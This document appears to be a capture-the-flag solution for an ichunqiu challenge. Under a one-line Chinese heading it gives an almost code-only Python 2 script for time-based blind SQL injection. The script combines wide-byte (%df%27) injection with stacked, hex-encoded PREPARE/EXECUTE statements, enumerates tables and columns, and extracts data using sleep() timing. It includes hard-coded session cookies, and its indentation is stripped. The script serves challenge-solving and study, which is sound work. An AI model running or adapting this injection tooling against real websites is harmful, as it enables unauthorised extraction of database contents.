
宽字节注入+存储过程绕过+语句转十六进制
脚本如下
import requests
flag = ""
cookie = {
'ci_session': '934c5dbfca4a789a17b73c1f36c6ec78b81b02b3',
'UM_distinctid': '16ec9cac110576-07f6681d74fa2e-e343166-144000-16ec9cac111912',
'chkphone': 'acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O',
'Hm_lvt_2d0601bd28de7d49818249cf35d95943': '1582019027,1582279859',
'Hm_lpvt_2d0601bd28de7d49818249cf35d95943': '1582289798',
'__jsluid_h': '97070b4ac064633e5f63572668133229',
'Host': '487e2fb9c3434f49b036a43ee0f1638bb3374bb968df466b.changame.ichunqiu.com'
}
def str_to_hex(s):
return ''.join([hex(ord(c)).replace('0x', '') for c in s])
temp = 'abcdefghijklmnopqrstuvwxyz0123456789!@$%^&*()_+=-|}{:?><[];,.`~'
temp_data = 'abcdefghijklmnopqrstuvwxyz0123456789!@$%^&*()_+=-|}{:?><[];,.`~ABCDEFGHIJKLMNOPQRSTUVWXYZ'
schema_name = 'pdotest'
table_name = 'table1'
column_name = 'fllllll4g'
##################################################得到表 列 后 读flag###########################
for y in xrange(0, 10):
data = ''
for z in xrange(1, 50):
key = 0
for i in temp_data:
payload = 'select if (ascii(mid((select ' + column_name + ' from `' + schema_name + '`.' + table_name + \
' limit ' + str(y) + ',1),' + str(z) + ',1))=ascii(\'' + str(i) + '\'), sleep(2) ,1)'
payload = str_to_hex(payload)
url = 'http://27bec58bb637491db1b5118bd0b8b9b9961e390aa45243db.changame.ichunqiu.com/?id=1%df%27%20;set%20@x=0x' + payload + ';prepare%20a%20from%20@x;execute%20a;'
try:
r = requests.get(url=url, cookies=cookie, timeout=1)
except requests.exceptions.ReadTimeout:
data = data + str(i)
print data
key = 1
if key == 0:
break
if data == '':
break

print 'one data of ' + schema_name + '.' + table_name + '\'s ' + column_name + ' is ' + data
#############################################正常盲注流程 -table -column -data###########################
for x in xrange(0, 20):
table_name = ''
for y in xrange(1, 20):
key = 0
for i in temp:
payload = 'select if (ascii(mid((select table_name from information_schema.tables where table_schema="'+schema_name+'" limit ' + \
str(x) + ',1),' + str(y) + ',1))=ascii(\'' + str(i) + '\') , sleep(5) ,1)'
payload = str_to_hex(payload)
url = 'http://c0be88ec8f2b45c7a2e47a5592b6ce07ba21bed0a847436b.changame.ichunqiu.com/?id=1%df%27%20;set%20@x=0x'+payload+';prepare%20a%20from%20@x;execute%20a;'
try:
r = requests.get(url=url, cookies=cookie, timeout=4)
except requests.exceptions.ReadTimeout:
key = 1
table_name = table_name + str(i)
print(table_name)
break
if key == 0:
break
if table_name == '':
break
print 'one of tables is:' + table_name
for p in xrange(0, 20):
column_name = ''
for q in xrange(1, 20):
key = 0
for i in temp:
payload = 'select if (ascii(mid((select column_name from information_schema.columns where table_schema="'+schema_name+\
'" and table_name="'+table_name+'" limit '+str(p)+',1),'+str(q)+',1))=ascii(\''+ str(i)+'\'), sleep(5) ,1)'
payload = str_to_hex(payload)
url = 'http://c0be88ec8f2b45c7a2e47a5592b6ce07ba21bed0a847436b.changame.ichunqiu.com/?id=1%df%27%20;set%20@x=0x' + payload + ';prepare%20a%20from%20@x;execute%20a;'
try:
r = requests.get(url=url, cookies=cookie, timeout=4)
except requests.exceptions.ReadTimeout:
key = 1
column_name = column_name + str(i)
if key == 0:
break
if column_name == '':
break
print 'a column name of ' + table_name + ' is ' + column_name
for y in xrange(0, 10):
data = ''
for z in xrange(1, 20):
key = 0
for i in temp_data:
payload = 'select if (ascii(mid((select '+column_name+' from `'+schema_name+'`.'+table_name+\
' limit '+str(y)+',1),'+str(z)+',1))=ascii(\''+str(i)+'\'), sleep(5) ,1)'
payload = str_to_hex(payload)
url = 'http://c0be88ec8f2b45c7a2e47a5592b6ce07ba21bed0a847436b.changame.ichunqiu.com/?id=1%df%27%20;set%20@x=0x' + payload + ';prepare%20a%20from%20@x;execute%20a;'
try:
r = requests.get(url=url, cookies=cookie, timeout=4)
except requests.exceptions.ReadTimeout:
data = data + str(i)
key = 1
if key == 0:
break
if data == '':
break
print 'one data of ' + schema_name + '.' + table_name + '\'s ' + column_name + ' is ' + data